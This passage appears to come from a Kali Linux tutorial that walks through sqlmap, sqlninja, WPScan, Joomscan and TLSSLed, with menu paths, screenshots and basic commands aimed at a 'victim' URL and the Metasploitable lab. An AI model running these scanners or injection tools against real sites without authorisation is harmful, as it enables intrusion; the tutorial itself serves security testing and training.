

**Step 1**: To open sqlmap, go to Applications -> 04-Database Assessment -> sqlmap.

The webpage having vulnerable parameters to SQL Injection is metasploitable.



#### **Step 2**: To start the sql injection testing, type "**sqlmap – u** *URL of victim*"







**Step 3**: From the results, you will see that some variable are vulnerable.

### **sqlninja**

sqlninja is a SQL Injection on Microsoft SQL Server to a full GUI access. sqlninja is a tool targeted to exploit SQL Injection vulnerabilities on a web application that uses Microsoft SQL Server as its back-end. Full information regarding this tool can be found on <http://sqlninja.sourceforge.net/>

**Step 1**: To open sqlninja go to Applications -> 04-Database Assesment -> sqlninja.





## **CMS Scanning Tools**

#### **WPScan**

WPScan is a black box WordPress vulnerability scanner that can be used to scan remote WordPress installations to find security issues.

**Step 1**: To open WPscan go to Applications -> 03-Web Application Analysis -> "wpscan".



The following screenshot pops up.





**Step 2**: To scan a website for vulnerabilities, type "**wpscan –u URL of webpage**". If the scanner is not updated, it will ask you to update. I will recommend to do it.



Once the scan starts, you will see the findings. In the following screenshot, vulnerabilities are indicated by a red arrow.







#### **Joomscan**

Joomla is probably the most widely-used CMS out there due to its flexibility. For this CMS, it is a Joomla scanner. It will help web developers and web masters to help identify possible security weaknesses on their deployed Joomla sites.

**Step 1**: To open it, just click the left panel at the terminal, then "**joomscan** *– parameter"*

**Step 2**: To get help for the usage type "**joomscan /?**"



**Step 3**: To start the scan, type " joomscan -u URL of the victim".





Results will be displayed as shown in the following screenshot.



# **SSL Scanning Tools**

**TLSSLed** is a Linux shell script used to evaluate the security of a target SSL/TLS (HTTPS) web server implementation. It is based on sslscan, a thorough SSL/TLS scanner that is based on the openssl library, and on the "**openssl s\_client**" command line tool.



The current tests include checking if the target supports the SSLv2 protocol, the NULL cipher, weak ciphers based on their key length (40 or 56 bits), the availability of strong ciphers (like AES), if the digital certificate is MD5 signed, and the current SSL/TLS renegotiation capabilities.

To start testing, open a terminal and type **"tlssled** *URL port".* It will start to test the certificate to find data.

